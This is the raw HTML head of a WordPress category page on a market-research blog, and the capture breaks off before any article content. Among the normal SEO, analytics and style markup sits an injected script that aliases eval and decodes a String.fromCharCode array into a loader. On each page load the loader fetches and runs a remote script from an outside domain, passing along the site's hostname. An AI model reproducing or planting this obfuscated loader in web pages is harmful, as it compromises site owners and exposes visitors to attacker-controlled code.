

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blueweaveresearchblog.com/category/building-and-construction/
body_size: 39249
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blueweaveresearchblog.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Building and Construction - Welcome to Blueweave Research Blog</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://blueweaveresearchblog.com/category/building-and-construction/" />
	<link rel="next" href="https://blueweaveresearchblog.com/category/building-and-construction/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/blueweaveresearchblog.com\/category\/building-and-construction\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com#listItem","position":1,"name":"Home","item":"https:\/\/blueweaveresearchblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/building-and-construction\/#listItem","name":"Building and Construction"}},{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com\/category\/building-and-construction\/#listItem","position":2,"name":"Building and Construction","previousItem":{"@type":"ListItem","@id":"https:\/\/blueweaveresearchblog.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/blueweaveresearchblog.com\/category\/building-and-construction\/#collectionpage","url":"https:\/\/blueweaveresearchblog.com\/category\/building-and-construction\/","name":"Building and Construction - Welcome to Blueweave Research Blog","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/blueweaveresearchblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/blueweaveresearchblog.com\/category\/building-and-construction\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/blueweaveresearchblog.com\/#organization","name":"Welcome to Blueweave Research Blog","description":"Latest Market Research Update & Trends","url":"https:\/\/blueweaveresearchblog.com\/"},{"@type":"WebSite","@id":"https:\/\/blueweaveresearchblog.com\/#website","url":"https:\/\/blueweaveresearchblog.com\/","name":"Welcome to Blueweave Research Blog","description":"Latest Market Research Update & Trends","inLanguage":"en-US","publisher":{"@id":"https:\/\/blueweaveresearchblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://blueweaveresearchblog.com/wp-content/uploads/2022/09/download__2__-_Copy-removebg-preview.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Blueweave Research Blog &raquo; Feed" href="https://blueweaveresearchblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Blueweave Research Blog &raquo; Comments Feed" href="https://blueweaveresearchblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Blueweave Research Blog &raquo; Building and Construction Category Feed" href="https://blueweaveresearchblog.com/category/building-and-construction/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blueweaveresearchblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blueweaveresearchblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://blueweaveresearchblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blueweaveresearchblog.com/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://blueweaveresearchblog.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blueweaveresearchblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blueweaveresearchblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blueweaveresearchblog.com/wp-json/wp/v2/categories/3682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blueweaveresearchblog.com/xmlrpc.php?rsd" />
<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["building-and-construction","featured"]};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-0EPZ762M60"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-0EPZ762M60');
    </script>
 		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a85b27d819","wpRestUrl":"https:\/\/blueweaveresearchblog.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blueweaveresearchblog.com\/wp-admin\/","wpRestNonce":"a85b27d819","wpRestUrl":"https:\/\/blueweaveresearchblog.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

